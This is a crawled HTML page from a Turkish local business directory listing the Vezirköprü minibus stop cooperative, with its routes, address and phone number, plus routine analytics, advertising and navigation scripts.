

--- FILE ---
content_type: text/html
request_url: http://vezirportal.com/firmalar-761-Otobus_Isletmeleri-Vezirkopru_Minibus_Duragi.html
body_size: 29333
content:
<SCRIPT language="JavaScript" type="text/javascript">
function yenipencere(page,en,boy)
{
window.open(page ,"","scrollbars=yes,status=yes,toolbar=no,width="+en+",height="+boy)
}
function MM_jumpMenu(targ,selObj,restore){ //v3.0
  eval(targ+".location='"+selObj.options[selObj.selectedIndex].value+"'");
  if (restore) selObj.selectedIndex=0;
}
</SCRIPT>

<html xmlns="http://www.w3.org/1999/xhtml">
<head>

<link href="/csstablo/diyalog.css" rel="stylesheet" type="text/css">
<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon">
<meta http-equiv="Content-Language" content="tr">
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<meta name="description" content="Vezirköprü Minibüs Durağı - 0362 647 20 58 - Vezirköprü - Samsun | Otobüs İşletmeleri Sektörünün Firmasıdır.Vezirportal.Com">
<meta name="keywords" content="samsun minibüs durağı,vezirköprü minibüs durağı, samsun minibüs durağı, samsun vezirköprü minibüs">
<meta name="robots" content="all,index,follow">
<meta name="distribution" content="Global">
<meta name="rating" content="General">
<meta name="author" content="üMiT">
<meta name="copyright" content= "2012 VezirPortal.Com">
<meta http-equiv="reply-to" content="admin@vezirportal.com">
<meta name="google-site-verification" content="sfOCpo0A5-yL1svvydbsQHS4mzo9R8bWMqOMcEM-p74">

<meta property="og:image" content="http://www.vezirportal.com/">
<meta property="og:title" content="Vezirköprü Minibüs Durağı - Vezirköprü - Samsun | Otobüs İşletmeleri Sektörünün Firmasıdır.Vezirportal.Com" />
<meta property="og:type" content="article" />
<meta property="og:site_name" content="Vezir Portal Firma Rehberi" />
<meta property="fb:admins" content="https://www.facebook.com/umit.sezer55" />
<meta property="og:description" content="Vezirköprü Minibüs Durağı - 0362 647 20 58 - Vezirköprü - Samsun | Otobüs İşletmeleri Sektörünün Firmasıdır.Vezirportal.Com" />

<link href="http://vezirportal.com/rss.html" rel="alternate" type="application/rss+xml" title="RSS Feed" />
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-64076759-1', 'auto');
  ga('send', 'pageview');

</script>
<script language="javascript">function dbbuyut(sayi){document.getElementById('ofosoft').style.fontSize = sayi + 'px'}</script>
<SCRIPT LANGUAGE="Javascript"><!--

var isNS = (navigator.appName == "Netscape") ? 1 : 0;
var EnableRightClick = 0;
if(isNS) 
document.captureEvents(Event.MOUSEDOWN||Event.MOUSEUP);
function mischandler(){
  if(EnableRightClick==1){ return true; }
  else {return false; }
}
function mousehandler(e){
  if(EnableRightClick==1){ return true; }
  var myevent = (isNS) ? e : event;
  var eventbutton = (isNS) ? myevent.which : myevent.button;
  if((eventbutton==2)||(eventbutton==3)) return false;
}
function keyhandler(e) {
  var myevent = (isNS) ? e : window.event;
  if (myevent.keyCode==96)
    EnableRightClick = 1;
  return;
}
document.oncontextmenu = mischandler;
document.onkeypress = keyhandler;
document.onmousedown = mousehandler;
document.onmouseup = mousehandler;
//-->
</script>


<script type="text/javascript" src="http://ajax.googleapis.com/ajax/libs/jquery/1.3.2/jquery.min.js"></script>  <script type="text/javascript"> 

var scrolltotop={ 
  setting: {startline:100, scrollto: 0, scrollduration:1000, fadeduration:[500, 100]}, 
 controlHTML: '<img src="http://vezirportal.com/yukari_cik.jpg" />', //HTML for control, which is auto wrapped in DIV w/ ID="topcontrol" 
 controlattrs: {offsetx:5, offsety:5}, //offset of control relative to right/ bottom of window corner 
 anchorkeyword: '#top', //Enter href value of HTML anchors on the page that should also act as "Scroll Up" links 

 state: {isvisible:false, shouldvisible:false}, 

 scrollup:function(){ 
 if (!this.cssfixedsupport) //if control is positioned using JavaScript 
 this.$control.css({opacity:0}) //hide control immediately after clicking it 
 var dest=isNaN(this.setting.scrollto)? this.setting.scrollto : parseInt(this.setting.scrollto) 
 if (typeof dest=="string" && jQuery('#'+dest).length==1) //check element set by string exists 
 dest=jQuery('#'+dest).offset().top 
 else 
 dest=0 
 this.$body.animate({scrollTop: dest}, this.setting.scrollduration); 
 }, 

 keepfixed:function(){ 
 var $window=jQuery(window) 
 var controlx=$window.scrollLeft() + $window.width() - this.$control.width() - this.controlattrs.offsetx 
 var controly=$window.scrollTop() + $window.height() - this.$control.height() - this.controlattrs.offsety 
 this.$control.css({left:controlx+'px', top:controly+'px'}) 
 }, 

 togglecontrol:function(){ 
 var scrolltop=jQuery(window).scrollTop() 
 if (!this.cssfixedsupport) 
 this.keepfixed() 
 this.state.shouldvisible=(scrolltop>=this.setting.startline)? true : false 
 if (this.state.shouldvisible && !this.state.isvisible){ 
 this.$control.stop().animate({opacity:1}, this.setting.fadeduration[0]) 
 this.state.isvisible=true 
 } 
 else if (this.state.shouldvisible==false && this.state.isvisible){ 
 this.$control.stop().animate({opacity:0}, this.setting.fadeduration[1]) 
 this.state.isvisible=false 
 } 
 }, 

 init:function(){ 
 jQuery(document).ready(function($){ 
 var mainobj=scrolltotop 
 var iebrws=document.all 
 mainobj.cssfixedsupport=!iebrws || iebrws && document.compatMode=="CSS1Compat" && window.XMLHttpRequest //not IE or IE7+ browsers in standards mode 
 mainobj.$body=(window.opera)? (document.compatMode=="CSS1Compat"? $('html') : $('body')) : $('html,body') 
 mainobj.$control=$('<div id="topcontrol">'+mainobj.controlHTML+'</div>') 
 .css({position:mainobj.cssfixedsupport? 'fixed' : 'absolute', bottom:mainobj.controlattrs.offsety, right:mainobj.controlattrs.offsetx, opacity:0, cursor:'pointer'}) 
 .attr({title:''}) 
 .click(function(){mainobj.scrollup(); return false}) 
 .appendTo('body') 
 if (document.all && !window.XMLHttpRequest && mainobj.$control.text()!='') //loose check for IE6 and below, plus whether control contains any text 
 mainobj.$control.css({width:mainobj.$control.width()}) //IE6- seems to require an explicit width on a DIV containing text 
 mainobj.togglecontrol() 
 $('a[href="' + mainobj.anchorkeyword +'"]').click(function(){ 
 mainobj.scrollup() 
 return false 
 }) 
 $(window).bind('scroll resize', function(e){ 
 mainobj.togglecontrol() 
 }) 
 }) 
 } 
} 

scrolltotop.init() 

</script>
<div class="vezirportal turk_bayragi" style="width:135px;height:135px;background-image:url(http://www.vezirportal.com/sag_turkbayrak.png)"><style>.kdrs:hover{right:0px !important;opacity:0.70 !important;filter:alpha(opacity=70) !important;}</style><style type="text/css">div.vezirportal{position:fixed;zindex:3000;}div.turk_bayragi{top:0px;right:0px;}</style></div>
<style type="text/css">body, a, a:hover {cursor: url(http://vezirportal.com/fare.cur), default;}</style>

<title>Vezirköprü Minibüs Durağı - Vezirköprü - Samsun | Otobüs İşletmeleri Sektörünün Firmasıdır.Vezirportal.Com</title>
<link href="/tema/sivasspor/style.css" rel="stylesheet" type="text/css">
<link href="oyun_tema/ofosoftstyle.css" rel="stylesheet" type="text/css"><style type="text/css"><!--
body {
	margin-left: 0px;
	margin-top: 0px;
	margin-right: 0px;
	margin-bottom: 0px;
	background-image: url(oyun_tema/bg.gif);
	background-repeat:repeat-x;
	background-attachment: fixed;
	background-position: top-left;
-->
</style>
</head>
<body>

<center><div id="divkenarbeyaz">

<table border="0" cellpadding="0" cellspacing="0" align="center" width="1000">
  <tr><td>
  
  <a name="yukari"></a>

<style type="text/css">
<!--
.menubg {
 background:url(/csstablo/aramabg1.png) top left repeat-x;
 width:1000px;
 margin:0px auto;
 min-width:20em;
 max-width:1000px;
 height:40px;
 padding-left:3px;
 padding-top:3px;
 border:solid 0px #000066;
}
#arama {
	background:url(/csstablo/menu2.png) top left no-repeat;
	height:55px;
	border:0px solid #5f8ab3;
	text-align:center;
}

#arama .uInput {
	width:200px;
	height:20px;	
	border:1px solid #5f8ab3;
	background:#fff url(/images/arabg.gif) 3px 3px no-repeat;
	font-family:Verdana, Arial, Helvetica, sans-serif;
	font-size:11px;
	padding:4px 0 4px 20px;
	color:#333;
	margin-right:5px;
	height:20px;
}

#arama .uSelect {
	width:130px;
	height:20px;		
	border:1px solid #5f8ab3;
	font-family:Verdana, Arial, Helvetica, sans-serif;
	font-size:11px;
	padding:3px;
	color:#333;
	margin-right:5px;
}
#arama .uSelect2 {
	width:200px;
	height:20px;		
	border:1px solid #5f8ab3;
	font-family:Verdana, Arial, Helvetica, sans-serif;
	font-size:11px;
	padding:3px;
	color:#333;
	margin-right:5px;
}
#arama .uButon {
	border-top:1px solid #dc6b00;
	border-right:1px solid #dc6b00;
	border-bottom:1px solid #dc6b00;
	border-left:1px solid #dc6b00;
	background:#fff url(/images/arabbg.gif) top left repeat-x;
	font-family:Verdana, Arial, Helvetica, sans-serif;
	font-size:11px;
	color:#fff;
	font-weight:bold;
	padding:2px 4px;
	height:20px;
	width:130px;
	margin-top:3px;	
}
-->
</style>
<div class="logo">
 <table width="100%" border="0" cellspacing="0" cellpadding="0">
   <tr><td rowspan="2"><center>Bu Reklamın Süresi Dolmuştur.<br><br>Reklam Ayarlarınızı Düzenleyiniz.</center></td><td width="70%" valign="middle"><center>Bu Reklamın Süresi Dolmuştur.<br><br>Reklam Ayarlarınızı Düzenleyiniz.</center></td>
  </tr>
   
</table>
</div>
<div class="umenub"><style type="text/css">
.clearFix:after { /* for modern browsers */
    content:".";
    display:block;
    height:0;
    clear:both;
    visibility:hidden;
}
.clearFix { /* for IE7/Win */
    min-height:1px;
}
* html .clearFix { /* for IE5-6/Win */
    height:1px;
}
* html>body .clearFix { /* for IE5/Mac */
    height:auto;
    display:inline-block;
}
-->
</style>
<script type="text/javascript" src="c_config.js"></script>
<script type="text/javascript" src="c_smartmenus.js"></script>

<div class="clearFix" style="width:100%; height:30px;padding:0; background-image:url(csstablo/aramabg1.png);border-bottom:0px solid #F1922F;">
<ul id="Menu1" class="MM">

<li><a href="/">ANASAYFA</a></li>
  <li><a href="/firmarehberi-0-tum_harfler.html">Firma Rehberi</a>
   <ul>
    <li><a href="/firmarehberi-0-tum_harfler.html">Alfabetik Liste</a></li>
    <li><a href="/tumfirmalar-1-0-tum_firmalar.html">Tüm Firmalar</a></li>
    <li><a href="/tumozelfirmalar-1-0-tum_ozel_firmalar.html">Özel Firmalar</a></li>    
    <li><a href="/tumnormalfirmalar-1-0-tum_normal_firmalar.html">Normal Firmalar</a></li>  
    <li><a href="/tumkategoriler.html">Detaylı Sektör Listesi</a></li>  
    <li><a href="/firmaekle.asp">Firmanızı Ekleyin</a></li> 
    <li><a href="/ozelfirma" target="_blank">Özel Firma Üye Girişi</a></li> 
   </ul>
  </li>

 <li><a href="/dosya-0-1-tum_dosyalar.html">Dosyalar</a>
<ul>
	<li><a href="/dosya-1-1-Tum_Programlar.html">Tüm Programlar</a></li>
</ul>
</li>
  

<li><a href="#">Galeriler</a>
<ul>
<li><a href="resimgalerisi-0-1-tum_resimler.html">Resim Galerisi</a>
<ul>
	<li><a href="/resimgalerisi-1-1-Firma_Resimleri.html">Firma Resimleri</a></li>

	<li><a href="/resimgalerisi-4-1-Karikaturler.html">Karikatürler</a></li>

	<li><a href="/resimgalerisi-9-1-Komik_Resimler.html">Komik Resimler</a></li>

	<li><a href="/resimgalerisi-11-1-Kunduz_Dagi_Resimler.html">Kunduz Dağı Resimler</a></li>

	<li><a href="/resimgalerisi-5-1-Tarihi_Eserler.html">Tarihi Eserler</a></li>

	<li><a href="/resimgalerisi-10-1-Vezirkopru_Resimler.html">Vezirköprü Resimler</a></li>

	<li><a href="/resimgalerisi-12-1-Vezirkopru_Spor_Resimleri.html">Vezirköprü Spor Resimleri</a></li>

	<li><a href="/resimgalerisi-3-1-Yasamdan_Kesitleri.html">Yaşamdan Kesitleri</a></li>
</ul>
</li>
<li><a href="videogalerisi-0-1-tum_videolar.html">Video Galerisi</a>
<ul>
	<li><a href="/videogalerisi-9-1-Dinimiz_Islam.html">Dinimiz İslam</a></li>

	<li><a href="/videogalerisi-2-1-Film_Fragmanlari.html">Film Fragmanları</a></li>

	<li><a href="/videogalerisi-5-1-Kamera_Sakalari.html">Kamera Şakaları</a></li>

	<li><a href="/videogalerisi-1-1-Klipler.html">Klipler</a></li>

	<li><a href="/videogalerisi-6-1-Komik_Videolar.html">Komik Videolar</a></li>

	<li><a href="/videogalerisi-3-1-Oyunlar.html">Oyunlar</a></li>

	<li><a href="/videogalerisi-4-1-Vezirkopru_Videolari.html">Vezirköprü Videoları</a></li>

	<li><a href="/videogalerisi-7-1-Yabanci_Filmler.html">Yabancı Filmler</a></li>

	<li><a href="/videogalerisi-8-1-Yerli_Filmler.html">Yerli Filmler</a></li>
</ul>
</li>
</ul>
</li>
  
  <li><a href="/ziyaretcidefteri-1-tum_mesajlar.html">Konuk Defteri</a>
   <ul>
    <li><a href="/ziyaretcidefteri-1-tum_mesajlar.html">Defteri Oku</a></li>
    <li><a href="/deftereyaz.html">Deftere Yaz</a></li>
   </ul>
  </li>

<li><a href="/rss.html">RSS</a>
  <ul>
  <li><a href="/rssoku.asp?yer=haber&katid=0">Haber RSS</a></li>
  <li><a href="/rssoku.asp?yer=firma&katid=0">Firma RSS</a></li>
  <li><a href="/rssoku.asp?yer=ilan&katid=0">İlan RSS</a></li>
  <li><a href="/rssoku.asp?yer=urun&katid=0">Ürün RSS</a></li>
  <li><a href="/rssoku.asp?yer=dosya&katid=0">Dosya RSS</a></li>
  <li><a href="/rssoku.asp?yer=dokuman&katid=0">Dokuman RSS</a></li>
  <li><a href="/rssoku.asp?yer=resim&katid=0">Resim RSS</a></li>
  <li><a href="/rssoku.asp?yer=video&katid=0">Video RSS</a></li>
  <li><a href="/rssoku.asp?yer=sinema&katid=0">Sinema RSS</a></li>
  </ul>
</li>

<li><a href="/iletisim.asp">İLETİŞİM</a></li>
</ul>
</div>
</div>

<center>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- genelmenualti -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-3751740460111417"
     data-ad-slot="1069589125"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>   
   

<br><div><a href="http://www.vezirportal.com/firmaekle.asp" target="_self"><img src="http://vezirportal.com/images/sizfirmanizieklemedinizmi.gif" height="60" border="0px" width="468"></a><br> 
   </center>

        
  
  </td></tr>
</table>
<table border="0" cellpadding="0" cellspacing="0" align="center" width="1000">
<tr>
													<td valign="top">    <link href="css/prettyPhoto.css" rel="stylesheet" type="text/css" />
    <script type="text/javascript" src="js/jquery-1.2.6.pack.js"></script>
    <script type="text/javascript" src="js/jquery.prettyPhoto.js"></script>
    <script>
      $(document).ready(function(){
		    $("a[rel^='slayt']").prettyPhoto({
			    animationSpeed: 'normal',
			    padding: 40,
			    opacity: 0.5, 
			    showTitle: false,
			    allowresize: true,
			    counter_separator_label: '-'
		    });
	    });
    </script>
<script src="csstablo/filmdetay.js" type="text/javascript"></script>
<link href="csstablo/filmdetay.css" rel="stylesheet" type="text/css">

<div class="dialogr">
 <div class="hd"><div class="c"></div></div>
 <div class="bd">
  <div class="c">
   <div class="s">
   
  
<table width="175" border="0" align="center" cellpadding="3" cellspacing="3" class="tablokenar">
<tr>
    <td colspan="2" align="center">
		
        <img onmouseout="this.style.opacity=1;this.filters.alpha.opacity=100" onmouseover="this.style.opacity=0.5;this.filters.alpha.opacity=0" style="opacity: 1;" src="images/resimyokbyk.gif" width="150" height="125" border="0" class="tablokenar">
      
	  
	  </td>
	  </tr>
	  </table>

  <center>
<h1 title="Vezirköprü Minibüs Durağı Firması Otobüs İşletmeleri Sektöründedir">
<a href="/firmalar-761-Otobus_Isletmeleri">Vezirköprü Minibüs Durağı </a> <br> Otobüs İşletmeleri Sektöründedir.
</h1>
</center>
  
   
   
<table width="98%" border="0" cellspacing="0" cellpadding="0" align="center">

      
  <tr>
    <td width="39" height="32" align="left">
    <img src="img/normalfirma.png" title="Bu Firma Normal Firmadır."></td>
    <td width="773"  class="buyukyazi">Vezirköprü Minibüs Durağı <a href="http://www.google.com.tr/search?hl=tr&amp;q=Vezirköprü Minibüs Durağı" title="Vezirköprü Minibüs Durağı" target="_blank"><img src="http://www.vezirportal.com/bookmarksite_google.gif" width="16px" height="16px" border="0" /></a></td>
    <td width="532" align="right">Firma Kodu : <font color="#990000"><strong>761</strong></font>&nbsp;</td>
  </tr>
  <tr>
    <td colspan="3" height="2" background="/images/kesiknokta.png"></td>
  </tr></td>
    </tr>
</table> 


  <center>
 <img src="/mavicizgi.JPG" width="98%" height="2" border="0">
		 
	  <h2 title="Vezirköprü Minibüs Durağı Tanıtım"><font color="red"><b>Firma Tanıtım</b></font></h2>
	
	   <img src="/mavicizgi.JPG" width="98%" height="2" border="0">
	     </center>
		 
   <table width="98%" border="0" cellspacing="0" cellpadding="0" align="center">
  <tr>
    <td colspan="2" valign="top" width="98%">
          <table width="98%" border="0" align="center" cellpadding="3" cellspacing="3" class="tablokenar">
        <tr>
          <td height="50" valign="top">samsun merzifon<br>merzifon samsun<br>havza samsun<br>samsun havza<br>vezirköprü samsun<br>samsun vezirköprü<br><br></td>
        </tr>
               </td>
    </tr>
</table>

<center>
 <img src="/mavicizgi.JPG" width="98%" height="2" border="0">
		 
	  <h2 title="Vezirköprü Minibüs Durağı Bilgileri"><font color="red"><b>Firma Bilgileri</b></font></h2>
	
	   <img src="/mavicizgi.JPG" width="98%" height="2" border="0">
	     </center>
<p></p>
<table width="98%" border="0" cellspacing="0" cellpadding="0" align="center">
  <tr>
    <td>
    
	  
      <div class="dialogr">
         	
          <table width="98%" border="0" align="center" cellpadding="3" cellspacing="3" class="tablokenar">
           <tr><td align="center" height="22"><img src="img/yetkili.gif"></td><td>Yetkili Kişi</td><td>: Minibüs Durağı S.S. 11 NOLU MİNİBÜSÇÜLER KOOPERATİFİ</td></tr>

      <tr><td colspan="3" height="2" background="/images/kesiknokta.png"></td></tr>
      <tr><td align="center" height="22"><img src="img/adres.gif"></td><td>Adres</td><td width="75%">: Samsun Cad. Bahçelievler Mah. / Vezirköprü - Samsun - Türkiye</td></tr>
      <tr><td colspan="3" height="2" background="/images/kesiknokta.png"></td></tr>
      <tr><td align="center" height="22"><img src="img/anasayfa.png"></td><td>Posta Kodu</td><td>: </td></tr>
      <tr><td colspan="3" height="2" background="/images/kesiknokta.png"></td></tr>
      <tr><td align="center" height="22"><img src="img/telefon.gif"></td><td>Telefon(lar)</td><td>: <a>0362 647 20 58</a> - <a></a></td></tr>
      <tr><td colspan="3" height="2" background="/images/kesiknokta.png"></td></tr>
      <tr><td align="center"><img src="img/faks.gif"></td><td>Fax - Cep</td><td>: <a></a> - <a></a></td></tr>
      <tr><td colspan="3" height="2" background="/images/kesiknokta.png"></td></tr>
      <tr><td align="center" height="22"><img src="img/website.gif"></td><td>Web Site</td><td>: <a href="ex_link/ex_link.asp?link=" target="_blank"></a></td></tr>
      <tr><td colspan="3" height="2" background="/images/kesiknokta.png"></td></tr>
      <tr><td align="center" height="22"><img src="img/emailadres.gif"></td>
      <td>E-Mail</td><td>: </td></tr>

      <tr><td colspan="3" height="2" background="/images/kesiknokta.png"></td></tr>
      <tr><td align="center" height="22"><img src="img/hit.gif"></td>
      <td>Toplam Ziyaret</td><td>: 49432</td></tr>
      <tr><td colspan="3" height="2" background="/images/kesiknokta.png"></td></tr>
      <tr><td align="center" height="22"><img src="img/uyepaneli/konular.gif"></td>
      <td>Yorum Sayısı</td><td>: 0</td></tr>
      <tr><td colspan="3" height="2" background="/images/kesiknokta.png"></td></tr>
      <tr><td align="center" height="22"><img src="img/anket.png"></td>
      <td>Kayıt Tarihi</td><td>: 12.08.2015 16:37:39</td></tr>
    </table>
        <p></p>
<table width="98%" border="0" align="center" cellpadding="0" cellspacing="0" class="tablokenar">
      
     <tr>
        <td height="23">
		
          <a href="firmalar-3-1-Komur_Ve_Odun_Satis_Ucler_Komur_Kati_Yakit_Saticisi.html" title="İlk - Ucler_Komur_Kati_Yakit_Saticisi"><img src="img/ilk.png" border="0"></a>&nbsp;
		  <a href="firmalar-760-1-Doktorlar_El_Cerrahisi_Ankara.html" title="Önceki - El Cerrahisi Ankara"><img src="img/onceki.png" border="0"></a>
		
        </strong></td>
        <td width="2%"></td><td></td>
        <td><div align="right">
		
          <a href="firmalar-762-1-Oto_Yetkili_Saticilari_Ve_Galeriler_Rent_a_Car_Turkiye.html" title="Sonraki - Rent a Car Türkiye"><img src="img/sonraki.png" border="0"></a>&nbsp;
	      <a href="firmalar-4619-1-Temizlik_Malzemeleri_Ve_Sirketleri_Adana_temizlik_sirketleri.mert_temizlik.html" title="Son - Adana_temizlik_sirketleri.mert_temizlik"><img src="img/son.png" border="0"></a>
	   	
        </strong></div></td>
     </tr>

	  	
	  
	   <center>
 <img src="/mavicizgi.JPG" width="98%" height="2" border="0">
		 
	  <font color="red"><b>Sayfa Araçları</b></font>
	
	   <img src="/mavicizgi.JPG" width="98%" height="2" border="0">
	     </center>
	    <tr>
        <td width="25%" height="35" align="left">
        <td width="25%" align="left">
        <a href="http://www.vezirportal.com/iletisim.asp?konu=Vezirköprü Minibüs Durağı Bilgi Güncellemek İstiyorum" target="_blank"><img src="/guncelle.png" border="0"></a></td>
       <td width="25%" align="center">
        <a href="#" onclick="yenipencere('firmayazdir.asp?yer=firma&kod=761',700,700)"><img src="img/bilgileriyazdir.png" border="0"></a></td>
         </tr>
     </table>
	
	 
<center>
</center>
	 <br />
	
<center>Bu Reklamın Süresi Dolmuştur.<br><br>Reklam Ayarlarınızı Düzenleyiniz.</center>
<p></p>
<table width="98%" border="0" align="center" cellpadding="3" cellspacing="3" class="tablokenar">
      <tr>
        <td width="25"><img src="/img/incele.gif"></td>
        <td width="1000" class="buyukyazi">Vezirköprü Minibüs Durağı Anahtar Kelimeleri</td>
        <td width="215"></td>
  </tr>
        <tr>
        <td colspan="3" height="2" background="/images/kesiknokta.png"></td>
      </tr>
      <tr>
        <td colspan="3" align="center"><h2 title="Vezirköprü Minibüs Durağı Keywords">samsun minibüs durağı,vezirköprü minibüs durağı, samsun minibüs durağı, samsun vezirköprü minibüs</h2></td>
      </tr>
    </table>
     
 
 </div>
 <div class="ft"><div class="c"></div></div>
</div>


<center>
<table border="0" cellpadding="0" cellspacing="0" align="center" width="1000">
 <h3>Yazılan Yorumlar - Sizde Yorum Yazabilirsiniz</h3>
 
        <a href="#" onclick="yenipencere('yorumekle.asp?yer=firma&amp;kod=761',600,450)"><img src="img/yorumyaz.png" width="150" height="100" border="0"></a>
        
 <tr><td>
		<center><img src="images/green.png"><br>Henüz Yorum Yazılmamıştır...</center>
	</td></tr>
</table></center></td>
      </tr>
    </table>
<table border="0" cellpadding="0" cellspacing="0" align="center" width="1000">
  <tr><td>
<script src="Scripts/AC_RunActiveContent.js" type="text/javascript"></script>

<div class="dialogr">
 <div class="hd"><div class="c"></div></div>
 <div class="bd">
  <div class="c">
   <div class="s">

<table width="98%" border="0" align="center" cellpadding="0" cellspacing="0">
  <tr>
    <td width="88"><div align="left"><a href="#yukari"><img src="images/yukar.jpg" width="78" height="17" border="0"></a></div></td>
    <td width="1022"><table width="100%" border="0" align="center">
      <tr>
        <td><div align="center"><a href="/giris.html">Ana Sayfa</a></div></td>
        <td><div align="center">|</div></td>
        <td><div align="center"><a href="/firmarehberi-0-tum_harfler.html">Firma Rehberi</a></div></td>
        <td><div align="center">|</div></td>
        <td><div align="center"><a href="/firmaekle.asp">Firma Ekle</a></div></td>
        <td><div align="center">|</div></td>
        
             <td><div align="center"><a href="/linkbankasi-0-tum_linkler.html">Linkler</a></div></td>
        <td><div align="center">|</div></td>
        <td><div align="center"><a href="/sayfalar-10-hakkimizda.html">Hakkımızda</a></div></td>
        <td><div align="center">|</div></td>
        <td><div align="center"><a href="/sayfalar-49-yasal_uyari.html">Yasal Uyarı</a></div></td>
		<td><div align="center">|</div></td>
        <td><div align="center"><a href="sitemap.xml" title="Arama motorları için hazırlanmıştır">Site Haritası</a></div></td>
      </tr>
    </table></td>
    <td width="96"><div align="right"><a href="#yukari"><img src="images/yukar.jpg" width="78" height="17" border="0"></a></div></td>
  </tr>
  <tr>
    <td colspan="3" align="center" height="35"><div align="center">Telif Hakkı 2012 Vezirportal.com a Aittir. Her Hakkı Saklıdır.</div></td>
  </tr>

  <tr>
    <td rowspan="3" align="center"><br>
	<br>
        <div align="center"><a href="/rss.asp"><img src="img/rssalt.png" border="0"></a></div>
	
      </td>
    <td align="center" height="22"><div align="center">Vezirportal.Com adresi üzerinde bulunan fotoğraf ve bilgiler izinsiz kullanılamaz.</div></td>
    <td rowspan="3">
	<div align="center">

<script type="text/javascript">
<!--
document.write(unescape("%3Cscript src='" + (("https:" == document.location.protocol) ? "https://" : "http://")
 + "srv.sayyac.net/sa.js?_salogin=vezirportal&_sav=4.3' type='text/javascript'%3E%3C/script%3E"));
//-->
</script>
<script type="text/javascript">
<!--
sayyac.track('vezirportal','srv.sayyac.net');
//-->
</script>
<noscript><a href="http://www.sayyac.com/" title=""><img src="http://srv.sayyac.net/sa.gif?_salogin=vezirportal&amp;_sav=4.3" border="0" alt="" /></a></noscript>

	</div>
	<br>
      <div align="center"></div>
      </td>
  </tr>

  <tr>
    <td align="center" height="22"><div align="center">www.vezirportal.com 'a giriş yapan bulunan ziyaretçiler, firmalar <a href="http://vezirportal.com/sayfalar-49-yasal_uyari.html">YASAL UYARI'yı</a> ve Alt Taraftaki Uyarı 1 ve Uyarı 2 'yi Kabul Etmiş Sayılır.</div></td>
    </tr>
   
    <tr>
    <td align="center" height="22"><div align="center">UYARI 1 : www.vezirportal.com Sitesinde Yayınlanan Firmaların, Resimleri-Fotoğrafları, Telefon Numaraları, Adresleri, Ürün İlanları ve Diğer TÜM İçeriklerinin, Bilgilerinin YASAL Sorumluluğu Kayıtlı Firma'ya Aittir.İstenildiği Zaman Firma ile ilgili Tüm Bilgiler Silinecektir.İletişim Bölümünden Ulaşabilirsiniz.<br>UYARI 2 : Vezirportal.Com Websitesi içeriğinde yer alan firmaların bilgileri, telefon numaraları ve adresleri reklam amaçlıdır.Hiç bir Firma'dan Ücret Talep Edilmemektedir ve Ücret Alınmamıştır.Vezirportal.Com'a Eklenen Firma Bilgileri, Sitemize Giriş Yapan Ziyaretçiler veya Firma Sahipleri Ücretsiz Reklamlarını Yapması İçin, İzinsiz Kendileri Tarafından Ekleyebilmektedir.Bu yüzden Vezirportal.Com hiç bir şekilde YASAL sorumluluk kabul etmemektedir. Eğer Reklamını yani bilgilerinin silinmesini isteyenler <a href="http://www.vezirportal.com/iletisim.html">iletişim bölümünden</a> bizlere ulaşabilirler. Vezirportal.Com Yönetimi...</div></td>
    </tr>
  
  
</table>
   </div>
  </div>
 </div>
 <div class="ft"><div class="c"></div></div>
</div><br/>
  <center>
